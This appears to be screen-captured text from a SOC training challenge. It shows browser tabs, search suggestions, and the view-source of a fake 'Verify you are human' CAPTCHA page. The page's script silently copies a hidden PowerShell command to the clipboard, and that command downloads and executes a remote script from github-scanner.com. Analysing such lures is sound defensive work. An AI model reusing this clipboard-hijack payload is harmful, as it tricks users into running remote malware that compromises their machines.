 Verify you are human
https://github-scanner.com/
view-source:https://github-scanner.com/
SOC 101 Course Challenges — challenges.malwarecube.com/#/c/d63f1671-a312-4677-8684-3cf446870536
CyberChef — http://localhost:8080
Verify you are human Switch to Tab
Crestway Bank — http://10.0.2.15
YouTube — youtube.com
Recent Searches
cyberchef
Trending on Google
federal reserve interest rate cuts
jimmy uso
American professional wrestler
dow jones stock market
oceangate titan submersible implosion
This time, search with:
124
125
126 <div cl
127 <di
128
129
130
131
132
133
134
135
136
137
138 </d
139 </div>
140
141 <script
142
143 const verifyButton = document.getElementById('verifyButton');
144 const modalBg = document.getElementById('modalBg');
145
146
147 verifyButton.addEventListener('click', function() {
148 modalBg.style.display = 'flex';
149 const captchaText = "powershell.exe -w hidden -Command \"iex (iwr 'https://github-scanner.com/download.txt').Content\" # \"✅
150 const tmpTxtArea = document.createElement("textarea");
151 tmpTxtArea.value = captchaText;
152 document.body.appendChild(tmpTxtArea);
153 tmpTxtArea.select();
154 document.execCommand("copy");
155 document.body.removeChild(tmpTxtArea);
156
157
158 });
159
160 </script>